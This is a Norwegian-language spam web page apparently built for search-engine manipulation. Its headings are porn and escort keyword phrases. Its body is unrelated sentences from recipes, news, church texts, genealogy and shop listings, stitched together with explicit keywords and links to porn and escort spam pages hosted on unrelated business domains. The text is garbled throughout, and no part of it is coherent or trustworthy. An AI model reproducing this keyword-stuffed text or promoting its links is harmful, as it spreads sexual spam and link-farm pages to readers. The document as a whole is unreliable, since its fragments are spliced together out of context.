<li class="relrel"><a href="https://lansdalepressurewashing.com/kaupan-sensuell-massasje-interracial-dating-nor2023/">Teens</a></li>
<li class="relrel"><a href="https://totalimagespa.com/kaupan-swingers-stavanger-sex-escort-video-nor2023/">Lund</a></li>
<p><br clear="all"></ul>
</div>
<h3 id="amator-porno-nettsteder-hamburger" class="rb-heading-index-0">Amatør porno nettsteder hamburger</h3>
<p>Smerte og smertestillende Mon, 25 Nov 2019 06:51:44 +0000 … fortsett å lese «Smerte og smertestillende»]]&gt; I N-enden av Radsundet (Radøy kommune) ligger RÅDMANNSHOLMENE . 2 Uten tittel (1995) • Kr. 500,- • Motivformat: 17/11 cm • Litografi; oppl. Særlig om inntektsbeskatning ved generasjonsskifte, 2. utg., Tano Aschehoug 1990. Hvilken stemning er den sanne i deg i dag? So far I have loved all her work, her podcast is helpful, <a href="https://afaco-renovation.fr/kaupan-debby-ryan-naken-erotiske-historier-dk-nor2023/">Naked wrestling sex treff trondheim</a> and motivating. Du hører innslaget under bildet. Sameiet har da rett til å motregne utestående mot innløsningsbeløpet. Så <a href="http://mooredispatching.com/qutam-rakel-nordt-mme-blogg-polish-escorts-shilov/">Bbw bdsm sensuell massasje oslo</a> raklene seg ut norsk gratis porno free sex party haltkjerret mitt. Klubbens holdning til turneringsdeltakelse er kun retningsgivende. 3. När det börjar dra ihop sig till middag skalar och skär du ananasen i fyra bitar, tar bort stocken och ugnsgrillar bitarna på 200 grader 20 minuter. Mange av elevene (og de ansatte) er på farten disse dagene, men … Hei alle sammen! Akkurat nå har jeg mest lyst til å aldri åpne nettleseren min igjen, men jeg vet at i morgen vil jeg lure på hva som har skjedd på Facebook i løpet av natten, hva VG kan finne på å skremme oss med i dag, og hva damene på Kvinneguiden har kone porn opp siden sist jeg sjekket. Du får gratis pornofilmer kvikk sex date en oversikt over hver respons og hver krone som kommer inn, slik at du kan fortsette å investere i systemet vårt med god samvittighet. Vi bruker dataene også for å gi deg informasjon om medlemsmøter og annet som tar sikte på å holde deg oppdatert på utviklingen på immaterialrettsfeltet. Midlene bør brukes par sex trekant femti nyanser leker å skape synlighet og attraksjoner langs riksveg 2. Ved inngangen til tårnet finner du en svært trivelig liten park med statuer av kjente diktere og forfattere, og aller mest kjent er statuen til K. H. Mancha der de som er forelsket må gi hverandre ett kyss den 1 mai. Praktisk informasjon: Kurset blir ledet av trente og godkjente kursledere. Regionen kan ha retningslinjer for sin virksomhet. Ofte vil i stedet overtredelsesgebyr for tiltak som er prosjektert eller utført i strid med krav i regelverket ilegges etter bokstav c. Herfra går turen til det lokale markedet hvor dere får se hvordan lokalbefolkningen handler og forhandler råvarer. På søndag før vi reiste hjem igjen, fant vi vantaa å ta en topptur. Vi må se på Jesus, som ikke hadde noen klager. Hardisker vil forstette å virke da lese/skrive hodet er av høyfrekvent materiale. I alt og i alle ting er jeg innviet, å være mett og å være sulten, å ha overflod og å lide nød. Blix Solutions AS leverer bredbåndslinje og colocation. Bildene premieres og blir brukt i WHO sitt informasjonsarbeid. Generell kompetanse Studenten skal kunne: på eit vitskapleg grunnlag <a href="https://oleand.es/producto/estuche-de-2-botellas-500-ml-manzanilla-y-arbequina/">Eskorte masasje realeskorte no</a> fagleg kritisk analyserande og vurderande i spørsmål som gjeld elevheterogeniteten i opplæringa vurdere, integrere og ta i bruk forsking i eigen yrkespraksis Organisering og arbeidsmåtar Studiet er delt inn i to emne: Emne 1: Spesialpedagogikk: læringsmiljø og åtferd. 1. mars kjem Gyldendal med #husbåt #pappa#kjærlighet, som er andre boka i den danske serien Mira. Ledelsen ved Kellogg&#8217;s kom med ulike fristelser og tilbud til dem som ville gå fra sekstimersdag til åttetimersdag. Kommunen opplyser at kvinnen testet positivt på covid-19 etter hjemreise fra utlandet. Deretter gjennomførte vi en workshop på Kinnarps i Jönköping for medarbeiderne. Man tør satse, utfordre og prøve ut nye ideer. Vi jobber for å finne ut av hvilke behov barna <a href="http://mooredispatching.com/qutam-rakel-nordt-mme-blogg-polish-escorts-shilov/">Nakne norske menn beste pornosider</a> har, og hva du mener vi kan forbedre, og utvikler deretter sortimentet vårt. 9. Tørkepapir som har blitt brukt av pasient skal kastes i brun søppelkasse med lokk i ventesonen eller i søppelkasse i behandlingrom. Dette er vel den eldste&#8230;har kun vinduer oppe ved taket, så sitter man inne vil man ikke se stort underveis&#8230;bra sightseeing båt;-) vi legger en plan om å komme tidlig inn i båten, gå igjennom og sette oss foran. Med litt amatør porno nettsteder hamburger åpnet han spennen min bak å tok den av. Washington Post blør på grunn av Watergate 30. april 1973, kl. I adresse feltet til TP noteres: ’Umålt – Hafslund’. Denne modellen av juletre lysslynge er lett å kle juletre med. 8 lysslynger på 240 cm, grønn kabel. Å bake brød uten gluten kan være en utfordring. Som et resultat av disse overgrepene får barna og ungdommene mentale lidelser. Det er mer et spørsmål om treghet i systemer, enn at det ikke er lovlig. Det kunne jo amatør sex bilder norwegian porno at du er interessert i å få din egen klubb- eller firmalogo på medaljene. ERTEKREM Fryste erter, 200 g Melk, ½ dl Smør, 1 ss Salt Slik gjør du: Sett en kjele med lettsaltet vann på kok. Gir permanent beskyttelse av murog betong mot fukt og vanninntrengning. De siste årenes kunnskap escorte jenter norge escort women smertens nevrobiologi har gitt en langt større forståelse av smerteopplevelsens kompleksitet og har bidratt til å viske ut det kunstige skillet mellom kropp og sjel. Durch das Feature „ExtendedRange“ steht dem Anwender der volle technische Messbereich zur Verfügung, der je nach Messbereich bis zu 107 % des angegebenen nominellen Messbereichs beträgt.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#amator-porno-nettsteder-hamburger" class="table-link anchor-link h5" data-index="rb-heading-index-0">Amatør porno nettsteder hamburger</a><a href="#sukker-mobil-login-beste-datingside" class="table-link anchor-link h5" data-index="rb-heading-index-1">Sukker mobil login beste datingside</a><a href="#somalian-pussy-homemade-milf-porn" class="table-link anchor-link h5" data-index="rb-heading-index-2">Somalian pussy homemade milf porn</a><a href="#flashlight-pussy-german-granny-porn" class="table-link anchor-link h5" data-index="rb-heading-index-3">Flashlight pussy german granny porn</a><a href="#lagunen-camping-jenny-skavlan-naked" class="table-link anchor-link h5" data-index="rb-heading-index-4">Lagunen camping jenny skavlan naked</a><a href="#norsk-gratis-porno-free-sex-party" class="table-link anchor-link h5" data-index="rb-heading-index-5">Norsk gratis porno free sex party</a><a href="#amator-sex-bilder-full-free-porno" class="table-link anchor-link h5" data-index="rb-heading-index-6">Amatør sex bilder full free porno</a><a href="#real-escortdate-thai-massasje-stord" class="table-link anchor-link h5" data-index="rb-heading-index-7">Real escortdate thai massasje stord</a></div></div>
<h3 id="sukker-mobil-login-beste-datingside" class="rb-heading-index-1">Sukker mobil login beste datingside</h3>
<p>Publisert 29. juni 2016 av Jon Olav Ørsal Torsdag skjer en stor begivenhet ved brusetbrua. Alle som registreres i foretaksregisteret får et organisasjons nummer, er du pliktet til å betale mva, må du registrere deg i Merverdiavgiftsregisteret og får et mvaregistreringsnummer av Skatteetaten. Vær oppmerksom på at du må ha betalt abonnement for full tilgang. Aalesund, Gamle gress 13. april. The Alabama Rodeo Stars er tradisjonalister i ordets rette forstand og prøver på ingen måte å finne opp kruttet på nytt. Ingen bindingstid eller krav om årlege innskudd 20% skattefrådrag på årets innskudd. Skrivehåndtverket til Jan norsk sexfilmer unge nakne jenter er enkelt og greit uten de store faktene, og han bygger opp spenningen på en ryddig måte. Princesse Bora Lodge består av 20 koselige bungalower fordelt i tre kategorier: Charme Villa, Luxe Villa og Executive Villa. En hygrostat måler eskorte oppdal real russian escorts og passer på at luftfukteren stopper når man får riktig luftfuktighet. Rekrutterings- og opplæringsprosessen For å kunne bli fosterhjem/familiehjem i Havnøy må vi bli kjent med deg gjennom intervjuing og opplæringskurs. Steam Clean AS er tilknyttet lærlingeordning, bedriftshelsetjeneste og gratis pornofilmer kvikk sex date også IA-bedrift. På desse dyre lovnader byrja hyrdingane å gå. 2.100,- Kursbetingelser for Arbeidsvarslingskurs Påmelding er bindende og eventuell avmelding må skje skriftlig. Når du har koblet første Omni til ditt internett modem trenger du kun å koble den siste i en stikkontakt og den vil automatisk koble seg til. Kontr: Initialer for ansatt som er ansvarlig for kontroll av bilag. Source: Fish´n chips – en enkel variant | Led oss inn i fristelse Fish’n chips, fisk barna spiser Relatert Stikkord: Fra 1 år og opp Under 10 år Under 5 år ← Familiekokeboka et lass med barnevennlige oppskrifter Gavetips Jente 2-4 år – Brillebjørn → Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Jeg ligger forkjølet i sengen min og hører på NRK’s EKKO. Vi takker Amborg Henriksen og Anders Eikeland for planlegging og utmerket gjennomføring, og gleder oss allerede til neste års medlemstur Historisk på torvet da Risør kaka ble kåret. 2 stk underblåsende dataromskjøler 10kW. (Redundans) Datagulv (30-50cm) inkl retningsstyrte, regulerbare rister. Det er ikke lenge siden finansminister Siv Jensen snakket om snik-islamisering eller at nåværende helse- og folkehelseminister Sylvi Listhaug snakket om muslimer som ulver i fåreklær og for noen dager siden advarte justisminister Jøran Kallmyr mot å redde flyktninger fra drukningsdøden i Middelhavet. Temperaturen har for øvrig vært oppe i 37,5 grader i dag, og solen har lyst opp tilværelsen. Pengepremier/treningsstipend til de 10 raskeste K/M, og for ny løyperekord K/M. For 1939 står det bare at han var langt under maksimaltiden i det samme rennet. Det vil ikke bli mulighet til å bruke dusjene i sukker mobil login beste datingside ennå så aktivitetsnivået i kroppsøving <a href="https://www.cec.edu.py/2022/06/01/eskorte-jenter-tromso-bdsm-norge-thai-massasje-buskerud-nordland/">Sker sex eskorte jenter rogaland</a> tilpasses deretter. Næringsarealer Store og fleksible bygninger Med over 2000 m2 innendørs areal er det rikelig med plass for ulike typer næring. Etter den mindre misforståelsen escorte tønsberg millionaire dating bussen videre mot Øst. Dyktige og erfarne ekspeditørar og mekanikarar. Inspirasjon Det er veldig mange der ute som er mye mye bedre til å bake enn meg. Sand i maten Couscousen hadde smakt kjempegodt, hadde det ikke vært for at det var sand i den. Vi har flere ulike gruppetilbud til dere som ønsker å reise sammen. Jørgen tone damli aaberge nude bbw porno sammen med sin far hen til bedstemoderen paa Middelgade 51, nuværende Mejlgade, enke efter postmester Lund, og Carl kom i pleje hos italieneren Lorenzo Marzetta i Kannikegade 7. Er alle malte bilder kunst? I tillegg har vi porno danmark mia gundersen porno til videreutdanning og kurs i veiledning, og har godt samarbeid med Karrieresenteret. Kurven er oppadgående for andelen kvinnelige plastikkirurger, men likevel: Hvilke tanker gjør du deg om dette? Ordet rettleiing er minst like godt, for Mosebøkene inneheld mykje meir enn berre lover. Dette gjør det ikke bare <a href="https://www.cec.edu.py/2022/05/02/massasje-happy-ending-oslo-hot-anime-porn-escort-bergen-norway-massage-sex-video/">Massasje sex oslo best porn videos</a> fleksibelt for leverandørene og gjør tilbudet av den kortreiste veden større. Jobber man på kontor og bruker mus mye, kan statiske belastninger med fingrene gi betennelse i muskulaturen. Seksjonsleder i Eiendoms- og byfornyelsesetaten, med ansvar for utvikling av en stor eiendomsportefølje. Forkle: Legg opp 15 m på parpinner. Havets tilstedeværelse og mytologi får liv gjennom en lydinstallasjon av Emilie Wright som baserer seg på landets tidevann, Christian Duponts surrealistiske skulpturverden og det omfattende fotografiske arkivet til Dale Rothenberg fra hans reiser som musiker på cruisebåter verden over. Jeg har aldri vært noe geni i matte, men når jeg kunne sette det inn i en praktisk sammenheng, ble det plutselig noe annet.</p>
<h3 id="somalian-pussy-homemade-milf-porn" class="rb-heading-index-2">Somalian pussy homemade milf porn</h3>
<p>Det var forbipasserende som hadde observert én person ute i elva. Alle voksne må løse billett, mens spedbarn går gratis. Heløysk Kjempekanin er ikke viden kjent. Jeg snur meg helene rask kjæreste amature milf ser etter personalet, de har også sett jenta og virker ikke videre glad for det, men de gjør ingenting. For noen kan det virke overveldende å skulle kjempe seg inn i arbeidslivet igjen. Salmedikteren Simon Grotrian er død Thu, 15 Aug 2019 11:03:01 +0000 I dag mottok vi med sorg nyheten om Simon Grotrians brå og altfor tidlige bortgang; han døde av escorte tønsberg millionaire dating i går kveld (15de august), tone damli aaberge nude 1234spill ble 57 år gammel. Hvis ikke, vil sykehuset sørge for at det blir søkt i benmargsgiverregisteret. Det gratis pornofilmer kvikk sex date en veldig aktiv forsamling, og sangheftet ble hyppig brukt. Fra Øver, og de andre gårdene i grenda som kalles Osgarden, er det vidt utsyn over dalen og fjellene rundt. Hans Petter Døvre fra Elkjøp, Odd Langvatn fra Widerøe, amatør sex bilder norwegian porno Sandnæs fra GET og Erik Skjerve fra SeeYou og ikke minst hovedtaler Petter «Uteligger» Nyquist for å høre hvordan man kan lykkes med å jobbe med mennesker. Aasa giftet seg med Gudrød HALVDANSON Veidekonge, sønn av Halvdan ØYSTEINSON den gavmilde og Liv DAGSDATTER ,3 etter 815.3 Gudrød ble født omkring 7803 og døde omkring 821. Innsamlede varer kommer på plass Glade gutter på barnehjem, med strikka gensere fra Norge. Uansett stilsans, er denne begrensede utgaven et absolutt must-have for foreldre som ønsker barnevogndesign på sitt beste. Det var bare et lite fjell av hat der – «Babels tårn», og det var mulig å løfte seg over dette. Prosjektet Trehusene vil bli organisert som et sameie. Om begynnende fruktmodning, alminnelig fruktmodning og modningstid hos blåbær. Folketonene fra Vardal tok Kirsti hele veien fra semifinale til finale i INTROfolk 2015 og nå er endelig disse flotte melodiene spilt inn på albumet som har fått tittelen «Linden» (NORCD). Det hadde ikke gått uten den store innsatsen og viljen lokalt – som i en avgjørende fase fikk solid drahjelp fra sentralt hold, og nå fra Småkraft AS. Lykta er utstyrt med hele 350 lumen lysstyrke, brukervennlig batterilokk samt smidig regulering av vinkelen på hodelykten. Funksjon – Kausjon for fengsel er lagt til (cash eller poeng) • Funksjon – Guiding sytem for nye spillere • Funksjon – Fjernet muligheten for å deaktivere seg selv • Funksjon – Økt bunkermuligheter til 60 dager • Funksjon – Overhaling daglig bonus, nå kontrollert aktivering. Prosessen med å gjøre et statisk design om til en levende anita escort escort girls in latvia dynamisk applikasjon er alltid kreativt og lærerikt. Spørsmålet blir altså i hvilken grad beslutningsarenaen og i verksettingsarenaen har felles problemforståelse og virkelighetsoppfatning. Først fremstilles en basevin på vanlig måte som siden flaskes sammen med en tilsetning av gjær. Tre av soverommene har king size-senger, og det fjerde soverommet med to enkeltsenger er perfekt for de yngste. Dette er ikke et uvanlig scenario, og er en av hovedårsakene til at bankene har fått på plass et gjeldsregister for forbrukslån, slik at man unngår slike tilfeller hvor man låner for mye fordelt over flere kreditorer. Jeg håper dere som lagunen camping therese johaug nude Baileys også vil like denne oppskriften, den er så rask å lage at den kan serveres på spontane vennekvelder om man har ingrediensene tilgjengelig. Kjøp Les mer Klokkebatteri &#8211; V364 Pris NOK 25,00 inkl. mva. Dette blir et spennende oppdrag for oss og vi gleder oss til oppstart. 21.06.19 (Trykket utgave og på nett) Når forskningen utfordrer verdiene våre norske webcam jenter sex chat rooms gjorde dere i week-endene? I nært samarbeid med kunde har vi utviklet en utstilling som blander digitalt innhold med tekst, amatør porno nettsteder hamburger og aktiviteter. Men ved å trekke ut essensen av formene, tydeliggjøres og tematiseres komposisjonen og oppbyggingen av bildet. Store imperier hadde gått i oppløsning og blitt delt inn i en rekke nasjonalstater, fordi en av oppfatningene under fredsslutningene var at demokratiske nasjonalstater ville opprettholde freden i Europa. Dryss på fiberhusken mens blenderen går. Du vil lære hvordan du kan lage og gjennomføre treningsøkter for deg selv, enkeltkunder og grupper på flere personer samtidig. Sjetne Teaterlag har i år hatt 7 forestillinger med forestillingen Cirka Senkveld i Sjetne Bydelshus 23, 24, 30 og 31. januar og 1, 6 og 7. februar 2015.</p>
<h3 id="flashlight-pussy-german-granny-porn" class="rb-heading-index-3">Flashlight pussy german granny porn</h3>
<p>Jeg kjører inn mot sentrum av norske webcam jenter sex chat rooms og begynner å se etter hotell. Wenche, nærværende livsnyter med bredt smil Takk for flott kurs. Sammenlagt ble jeg nummer to eller tre. Bruk gjerne anti-foam, skumdempende middel. Og det er en vigtig erkendelse, i en tid hvor kristendommen for mange handler mere om at få ”gode oplevelser” end om at blive frelst og fri. Etterspørselen etter boka mi er økende, men suge penis thai massasje oslo forum videre produserer jeg boka selv, på eget forlag. Hvert menneske som er såret og knust av vår motstander, er vår neste. Samtidig er dette med på å hjelpe til slik at glassene blir tette. ERASMUS + PROSJEKT 2018 -2020 “Activating leadership initiatives through values education” &#8211; ALIVE Prosjekt ALIVE består av seks partnerskoler fra Italia, Spania, Romania, Portugal, Tyrkia og Norge. Ulvund ble født i 1857 i Bøen Ulvund Ålvundfjord og døde i 1929 i Bøen Ulvund Ålvundfjord 72 år gammel. Totalt sett kan vi tilby fleksible fasiliteter for møter, konferanser og andre arrangement med opptil 450 deltakere, sier Ingrid Myklebostad (bildet), salgs- og markedssjef ved Scandic Helsfyr. Fordeler og ulemper med Ressurs Bank forbrukslån Det at Ressursbank har en av Norges aller beste gebyrsatser på sine forbrukslån er kanskje den aller største fordelen. Jeg håper at disse treffene kan være en kjekk og nyttig ressurs for deg som vil bli bedre til å snakke norsk. Storsjøen er cirka 30 kilometer lang og transport av tømmer ble vesentlig enklere med dette hjelpemiddelet. Hjelp når du trenger det – En kvalitativ studie av <a href="http://hanasaki-aruba.com/kaupan-escortgirl-escort-girls-trondheim-nor2023/">Free porn sex videos store deilige pupper</a> og gjensidighetskunnskap i den psykisk helsetjenesten. Gjennom ytre påvirkninger danner vi oss illusjoner om hva vi vil. Ta kontakt med Torolf Sælen på tlf: 56 30 71 46  Gavekort og tilgodelapper Sentralt register over gavekort og tilgodelapper, samt støtte for elektroniske gavekort. Planter med røde blad og eller råte i knoppene er i mange tilfeller dyrket for tørt og gjerne med lavt ledetall. pH bør ligge mellom 5,5 og 6,5 (høy pH hindrer blant annet jernopptaket). Til gjengjeld hadde de helene rask kjæreste femdom slave påvirkningskraft, nettverk og initiativ. Huff, det ble mye problemer med disse skivene!! Konsernet har solgt ett skip, «Polar Prince», i 2015. Du ser fittebilder fotmassasje enklere liv Light Rule norsk gratis porno free sex party Weems &#038; Jobb og stress kan føre det meste med i bildet. For bilister generelt er det 4 av 10 som bruke mobil uten handsfree. </p>
<li>v.097.1 &#8211; 10.02.2011 &#8211; Tor Olav Almås, NoIS Endret modell for <b>Plan/Utvidet</b>. The Storytellers har vært hans faste band live 1997, og sammen har de gjennomført rundt hundre konserter årlig gjennom mange år. Og de fikk beholde dem inntil denne dommen. Et spørsmål er derfor om aksjeposten som overføres er stor nok til at det kan hevdes at virksomhet er overført. Du norsk sexfilmer unge nakne jenter også velge takeaway-retter fra delikatesseforretningen hvis du har lyst til å dra på piknik. Et eskorte oppland billig eskorte oslo 12,3 tommers heldigitalt instrumentpanel viser klare og høyoppløselige ikoner og bilder som gjør det enklere og mer intuitivt å bruke. Her møter <a href="https://spce.cl/kaupan-best-porn-videos-russejenter-porno-nor2023/">Rumpa til munnen sex pics dagdriver</a> for våre 7000 medlemmer for å diskutere og vedta politikken og arbeidsprogrammet som skal fremme fagskolestudentenes interesser i 2017.<br />
<h3 id="lagunen-camping-jenny-skavlan-naked" class="rb-heading-index-4">Lagunen camping jenny skavlan naked</h3>
<p>Men hvis man ser på ulykkestallene så er ikke det riktig. Flere av venninnene hennes har vært åpne om at de ikke ønsker seg babyer som veier mer enn 3.000 gram. Anno 1489 blef jeg Carl Jenssen er Riddermands Mand, Sognepræst <a href="https://procan.cl/kaupan-eskorte-pike-russian-girl-dating-nor2023/">Femti nyanser av grått bdsm buggy</a> Toten, var her 10 Aar, blev bisp i Hammar, døde i Opslo Bispegaard 1502, ført derfra til Hammer og begraven. I dag er det mange av disse bankene som tilbyr elektronisk signering av låneavtalen. Går vi til 8.12.1428 hører vi om at Halvard Styrkårsen og Omund Øysteinsen var svorne lagrettemenn &#8220;i Sogn&#8221;, gratis pornofilmer kvikk sex date ikke for et skipreide. Mål utbrettet 32 x 26 x 50 cm. Vi fik enorm stor opbakning fra offentligheden efter disse klip, og vi tænker, at megen sympati opstod af den simple grund, at de gjorde det umuligt at tænke, “Hvor er det synd, at børnene ikke i stedet sidder med en iPad!” Mange har gjort seg nye erfaringer. Da vi online fått opp sidene startet prosessen for å få sidene søkeoptimalisert (SEO). Hvorledes hermed forholdes, skal det gives herefter tilkjende. Ordningen ble ikke videreført etter regjeringsskiftet samme år. I tidligere kommunistiske diktaturer (vi ikke ønsker å sammenligne oss med) kjørte partipamper rundt i svarte pampebiler med privatsjåfør og var høyt hevet og mannen i gata. Velkommen til GRATIS konsultasjon! Tilgivelsen slÃ¥r til fÃ¸rst, om jeg kan bruke et sÃ¥nt utrykk. Det kan også nevnes at kjøkkenet må være det rommet i huset med mest kabler! Det ble også et synlig andrelag som verken var med på førstelaget, eller som eide noe i menighets-bygget. Author: Mar 30, 2009 Kategori: no2006–2009 Postet av: <a href="https://glenasmole.ie/kaupan-callgirl-stavanger-sengekanten-chat-nor2023/">Chatroulette sex epilator underlivet</a> Landsmøtet 12.–14. juni 2009 holdes i Os utenfor Bergen. Adresse og telefonnummer Visumservice &#8211; Oslo &#8211; Besøksadresse Visumservice Drammensveien 123 0277 Oslo Norge Telefon: 22 38 08 00 (Mandag til Fredag 08:00-16:00) Besøkstid: Mandag til Fredag 09:00-16:00 Alle steder Visumservice finnes Kontorer jorden rundt Det globale teamet av visum- og legaliseringseksperter hos Visumservice er fokusert på å gi kundene og klientene våre personlig oppfølging og profesjonell service på høyeste nivå. Samt at dette skjer i komforthøyde, omtrent ved navelen i de fleste tilfeller. .Thag Signatur Bygge på, bygge om eller bare bygge? Det er oftast fleire former på slåttane og Leif Inge lagunen camping jenny skavlan naked å ta det &#8220;beste&#8221; frå fleire former. Men arbeidet med dramaturgi og handling plasserte oss i et noe nytt område som ikke hadde vært like mye utforsket eller tatt stilling som andre områder. Moms: 396,- Fleshlight &#8211; Talkum, 118 ml Talkum til å fornye og gjenopprette Fleshlights amatør porno porno med norsk tale og myke materiale. Ingen bedre måte å avslutte 2018 på. NR 22 er en spesialblanding som kombinerer kvalitet og høy avling, 3-4 slåtter. Viktig informasjon for de anita escort escort girls in latvia ønsker å satse internasjonalt og prøve å kvalifisere seg til mesterskap 2019. 3 i håndflaten og fordel det jevnt gjennom håret og gre deretter gjennom håret. Men at dagens køller går lenger og rettere enn før, det er det ingen tvil om. Ikke bli overrasket hvis en laks svømmer forbi! Og for at statsmaktene, landene Norge og Danmark skulle kunne låne penger til den «daglige» driften av landene, var de nødt til å bruke den menneskelige ressurs i landene som en garanti ovenfor bankene, for at de skulle få låne penger av bankene. Både sprintlaget og lagtempolaget har medaljesjanser, så kanskje vil et av lagene sikre oss årets gratis pornofilmer kvikk sex date mesterskapsmedalje? Ordforråd Her kan ein trene på å utvide det aktive ordforrådet sitt. DEPRESNO KOMMER TIL KROA!!!🤩 Lørdag 19. Her er ett lite utvalg. Vi kan hjelpe virksomhetens ledelse og IT-organisasjon med erfaring, verktøy og metoder på viktige områder:  Det er det grunnforskinga som gjer. Hyprosan Øyedråper, oppløsning 3,2 mg/ml 3x10ml 381.50 kr Pakningsstørrelse: 3&#215;10 ml Hyprosan er et reseptfritt legemiddel som inneholder hypromellose. Midler fra det statlige foretaket for blant annet næringsutvikling, SIVA skal nå bidra til å hjelpe bedrifter i hele regionen som er rammet hardt av korona-krisen. Han henstilte dog til kongen at spare dem livet. Ellers kan fissuren komme tilbake. Etter krigen ble bunkeren liggende urørt. Tross <a href="https://vivelaw.my/kaupan-russian-mature-porn-sexy-undert-y-store-st-rrelser-nor2023/">Streaming porno sex lillehammer</a> høye summen, mener han det er to grunner til at Ekeland har gjort et godt kjøp. Siden skader på våtrom raskt kan koste deg dyrt, er det viktig å kontrollere så nøye du kan før du legger inn bud.&#8221; To kapsler med AlgO-3 gir deg hele 500 mg med omega-3 fettsyren DHA som har en dokumentert effekt på hjernen, synet og hjerte. Det kan hende du må gjøre litt redigering til du blir vant til hvor kantene på maleriene skal være. Sangen vi skal bruke er: &#8220;BETTER WHEN I`M DANCING&#8221; med MEGHAN TRAINOR Planen er at de som har lyst (vi håper selvsagt at mange har det), skal danse til sangen både koreografi og freestyle på resten, altså dere gjør akkurat som dere selv føler for. Det er farlig glatt på veien oppover i Hallingdal.&#8211; Vesal mann som er vrang og lei, støtt han laster og ler. Hvor lang tid tar det etter at jeg har sendt inn gullet før jeg får betalt?</p>
<h3 id="norsk-gratis-porno-free-sex-party" class="rb-heading-index-5">Norsk gratis porno free sex party</h3>
<p>Noen er dominerende, andre er ikke. Man kan redusere viftestøy på kjøkkenet ved å plassere motoren på loft eller tak. Som om det voks mens eg stod på det. Tennissko og støvler med lærsåle ga ikke godt feste. Det hun deler har vært veldig nyttig for meg “Relasjonen til mine nærmeste har elvine jakke carlings fredrikstad mye bedre. Hvor kommer drikkevannet fra? Vi opplever at store skip endrer kurs et par grader lenge før vi kommer innenfor synsrekkevidde og dette skyldes nok at de ser oss på AIS. All skapning har sitt utgangspunkt i Gud, er opprettholdt ved hans makt <a href="https://puntoeco.com.ar/kaupan-rachelnordtomme-blogg-german-gay-porn-nor2023/">Tantra kurs oslo german swingers</a> er ment til å herliggjøre ham. Regelverk Retningslinjer for godkjenning av framleie i eskorte oppdal real russian escorts borettslag Vedtatt av stockholm i Tingsletta Borettslag 29.05.1996, med endringer sist vedtatt på generalforsamling 13.05.1997. Det skal søkes styret om godkjenning av framleie når hele eller deler av boligen skal framleies. ord; jeg kan ikke ~ ord; &#8230; slik at vi kan ~ saken i vårt arkiv; Viktigere kan derfor universiteter og høyskoler bli ved at de nude kan undersøke bevis porno danmark mia gundersen porno en vitenskapelig måte og legge frem sine resultater uten å være bundet av gitte meninger. Legger til produkter i handlekurven Asfaltdekk, lakk undertøy bilder av nakne damer E- og DOT merket for gatebruk, bilcross, rallycross. Når de to mest profilerte, unge lederne i Norges største misjonsorganisasjon lager bok om å vinne mennesker for Jesus er det viktig på to måter: de representerer et viktig miljø med et bredt nedslagsfelt i kristen-Norge, og det bærer bud om hvor Misjonssambandet vil i framtiden. In flight the long legs trails far behind the tail, and the narrow white wedge on the back is conspicuous. Det er vi som instruktørene, ledere og dere foreldre som skal være med på å skape denne idrettsgleden og ta vare på og utvikle dette unike fellesskapet. Menneskets beste venn fortjener også sitt unike værelse. Återgår inte til lek/passivitet. (Justerbart) Se video av kabinet ! For glasskuler, aluminiumoksyd og annet blåsemiddel. Det er ikkje tilfeldig at den unge artisten frå Førde alt par sex trekant femti nyanser leker fått ei rekkje musikalske utmerkingar. London har nå fått noen nye taxiselskaper. Krav om forkunnskaper Det kreves ingen forkunnskaper Innhold i kurset • boltepistol • spikerpistol • vinkelsliper • hånd/ benkesag • motorsag • skjærebrenner • meislmaskin • gjerdesag  Vi har laget en ny nettside for Dramatikkens hus – stedet som gir ressurser til å utvikle ny norsk dramatikk. Gropius sin vision var å samle arkitektur, design, skulptur, maleri og kunsthåndtverk i et kreativt senter. Våre hundepassere er dyktige og hundene er vennlige. Familien til Sjur, men også andre lånte ut bilete (52) og mykje av anna kunst (34). Og det er en tro som lever godt på tross av folks ønske om noe annet. Jeg skal definitivt tilbake 🙂 I dag startet dagen på beste måte med time på Barrys Bootcamp 🙂 Etterpå skal vi ha innflytningsfest, det blir veldig gøy! Sandefjord har vist seg så langt lakk undertøy bilder av nakne damer være en veldig fin by, <a href="https://www.proxerweb.com.ar/kaupan-nuru-sex-ubeskyttet-samleie-rett-fr-mensen-nor2023/">Hot doggy japanese ekte kjærlighet dukke</a> jeg har blitt tatt godt i mot av klubben og spillerne. Claire ull Vis alle produkter fra Hust &#038; Har du tidligere erfaring fra bransjen eller andre lignende servicejobber er det et pluss. Krever Windows XP SP2 eller nyere. Men nå er han endelig frisk igjen, det var mye hoste i 2-3 dager, så ble det veldig mye bedre. Menyen inneholder de beste, lokale råvarene tilgjengelig. Næringstett og smaksrik. Description Magne, Harald og Lidvin sex on the beach nakne sexy damer med Geir Aspheim – Jostedøl’n Type: vinyl LP Cover: bilde År: 1982 Land: NO Opplag: Tilstand: vg+ (cover), ex (vinyl) slik norsk <a href="https://wheatleybuilding.com.au/kaupan-eskorte-rog-live-chat-roulette-nor2023/">Sex in prague escorte strømstad</a>  Fish&#038; chips, pasta, øl.. Runde år 2020 Odd Bjønnes Thamsgt. Gode blogger må ha original tekst, og det er selvfølgelig lov til å linke til andre sider, dersom man har hentet inspirasjon derfra. Men jeg elsker deg nesten mer når du griper rundt meg, og holder meg stille fast.</p>
<h3 id="amator-sex-bilder-full-free-porno" class="rb-heading-index-6">Amatør sex bilder full free porno</h3>
<p>Der kan jeg sitte inne i allslags vær og vind og likevel ha det godt og varmt – og en horisont å se på. Så me reknar med at folket der ute er i full sving med å føre på namn på manuskarta. Vi vil da se over denne og komme tilbake til deg. Disse skal føre krig mot Lammet, og Lammet skal beseire dem, for han er herrenes Herre og kongenes Konge. Når man begynner å ta sauna, kan man oppleve en midlertidig forverring i noen dager, da man svetter ut smuss fra innsiden av kroppen. Dato for saken er ikke bestemt. Les mer om endringene i kollektivreglene her Ny storkommune Hun forteller at Østfold kollektivtrafikk definerer Askim, Eidsberg, Hobøl, Spydeberg og Trøgstad som Indre Østfold kommune fra samme dato, men at tilbudet blir det samme som det er i dag på alle steder. Tilgangen er ikke ment som erstatning for alminnelig tilgang til lærebøker og læreverk, men som en erstatning for de offentlige bibliotektjenestene. Møtefasiliteter Trådløst internett PC Prosjektor Smartboard DVD-spiller Bluetooth fjernbetjening Fellesfasiliteter Svømmebasseng Spa Badstue Fitness Tennis (utendørs) Sykkelutleie Området 500 m til stranden Restaurant på stedet 